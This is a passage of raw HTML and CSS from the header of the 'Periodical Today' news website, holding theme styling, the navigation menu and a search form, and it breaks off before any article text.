                .tdi_28_402 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_402 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_402 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_402 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_402 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_402 .tdb-menu > li > a,
                .tdi_28_402 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_402:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_402 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_402:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_402 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_402 .tdb-menu > li.current-menu-item > a,
				.tdi_28_402 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_402 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_402 .tdb-menu > li:hover > a,
				.tdi_28_402 .tdb-menu > li.tdb-hover > a,
				.tdi_28_402 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_402 .tdb-menu > li > a:after,
				.tdi_28_402 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_402 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_402 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_402 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_402 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_402 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_402 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_402 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_1df" class="tdc-row stretch_row"><div class="vc_row tdi_32_ff1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_ff1{
                    min-height: 0;
                }.tdi_32_ff1,
				.tdi_32_ff1 .tdc-columns{
				    display: block;
				}.tdi_32_ff1 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_ff1{
position:relative;
}

.tdi_32_ff1 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_1df_rand_style td-element-style" ><style>
.tdi_31_1df_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_116{
                    vertical-align: baseline;
                }.tdi_34_116 .wpb_wrapper,
				.tdi_34_116 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_116 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_116 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_313" class="tdc-zone"><div class="tdc_zone tdi_36_11a  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_11a{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_11a{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_313_rand_style td-element-style" ><style>
.tdi_35_313_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_168" class="tdc-row"><div class="vc_row tdi_38_628  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_628{
                    min-height: 0;
                }.tdi_38_628,
				.tdi_38_628 .tdc-columns{
				    display: block;
				}.tdi_38_628 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_628.tdc-row-content-vert-center,
                    .tdi_38_628.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_628.tdc-row-content-vert-bottom,
                    .tdi_38_628.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_628.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_628.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_628 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_628 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_628{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_628 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_826  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_826{
                    vertical-align: baseline;
                }.tdi_40_826 .wpb_wrapper,
				.tdi_40_826 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_826 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_826 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_826{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_78a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_78a" >
<style>
/* custom css */
.tdi_41_78a{
                    display: inline-block;
                }.tdi_41_78a .tdb-logo-a,
                .tdi_41_78a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_78a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_78a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_78a .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_78a .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_78a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_78a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_78a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_78a .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_78a .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_77a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_77a{
                    vertical-align: baseline;
                }.tdi_43_77a .wpb_wrapper,
				.tdi_43_77a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_77a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_77a .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_77a{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_77a{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_182 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_182"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_182 .td_block_inner{
                    text-align: center;
                }.tdi_44_182 .tdb-menu > li > a,
                .tdi_44_182 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_182 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_182 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_182 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_182 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_182 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_182 .tdb-menu > li > a,
                .tdi_44_182 .td-subcat-more,
                .tdi_44_182 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_182 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_182 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_182 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_182 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_182 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_182 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_182 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_182 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_182 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_182 .tdb-menu > li > a,
                .tdi_44_182 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_182 .tdb-menu > li > a,
                .tdi_44_182 .td-subcat-more,
                .tdi_44_182 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_182 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_182 .tdb-menu > li > a,
                .tdi_44_182 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_182 .tdb-menu > li > a,
                .tdi_44_182 .td-subcat-more,
                .tdi_44_182 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_182 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_182 .tdb-menu > li.current-menu-item > a,
				.tdi_44_182 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_182 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_182 .tdb-menu > li:hover > a,
				.tdi_44_182 .tdb-menu > li.tdb-hover > a,
				.tdi_44_182 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_182 .tdb-menu > li > a:after,
				.tdi_44_182 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_182 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_182 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_182 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_182 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_182 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_182 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_182 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_667  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_667{
                    vertical-align: baseline;
                }.tdi_48_667 .wpb_wrapper,
				.tdi_48_667 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_667 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_667 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_667{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_667{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_16a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_16a" >
<style>

/* inline tdc_css att */

.tdi_49_16a{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_16a .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_16a .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_16a .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_16a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_16a .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_16a .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_16a .tdb-drop-down-search-inner,
                .tdi_49_16a .tdb-search-form,
                .tdi_49_16a .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_16a .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_16a .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_16a .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_16a .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_16a .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_16a .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_16a .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_16a .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_16a .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_16a .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_16a .result-msg,
                .tdi_49_16a .result-msg a{
                    color: #ffffff;
                }.tdi_49_16a .result-msg a:hover{
                    color: #000000;
                }.tdi_49_16a .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_16a .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_16a .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_16a .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_16a .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_16a .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_16a .td-module-container:before{
					bottom: -10px;
				}.tdi_49_16a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_16a .entry-thumb{
					background-position: center 50%;
				}.tdi_49_16a .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_16a .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_16a .td-image-container,
				.ie11 .tdi_49_16a .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_16a .td-module-meta-info,
				.ie11 .tdi_49_16a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_16a .td-post-vid-time{
					display: block;
				}.tdi_49_16a .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_16a .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_16a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_16a .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_16a .td-read-more{
					display: none;
				}.tdi_49_16a .td-author-date{
					display: none;
				}.tdi_49_16a .td-post-author-name{
					display: none;
				}.tdi_49_16a .td-post-date,
				.tdi_49_16a .td-post-author-name span{
					display: none;
				}.tdi_49_16a .entry-review-stars{
					display: none;
				}.tdi_49_16a .td-icon-star,
                .tdi_49_16a .td-icon-star-empty,
                .tdi_49_16a .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_16a .td-module-comments{
					display: none;
				}.tdi_49_16a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_16a .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_16a .td_module_wrap:hover .td-module-title a,
				.tdi_49_16a .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_16a .td-editor-date,
				.tdi_49_16a .td-editor-date .td-post-author-name,
				.tdi_49_16a .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_16a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_16a .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_16a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_16a .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_16a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_16a .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_16a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_16a .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_16a .td-module-container:before{
					bottom: -10px;
				}.tdi_49_16a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_16a .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_16a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_16a .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_16a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_16a .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_16a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_16a .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_16a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_16a .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_16a .td-module-container:before{
					bottom: -10px;
				}.tdi_49_16a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_16a .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_16a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_16a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_16a .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_16a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_16a .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_16a .td-module-container:before{
					bottom: -10px;
				}.tdi_49_16a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_16a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2141" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_967" class="tdc-zone"><div class="tdc_zone tdi_51_122  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_122{
                    min-height: 0;
                }
</style><div id="tdi_52_612" class="tdc-row"><div class="vc_row tdi_53_27a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_27a{
                    min-height: 0;
                }.tdi_53_27a,
				.tdi_53_27a .tdc-columns{
				    display: block;
				}.tdi_53_27a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_27a{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_27a .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
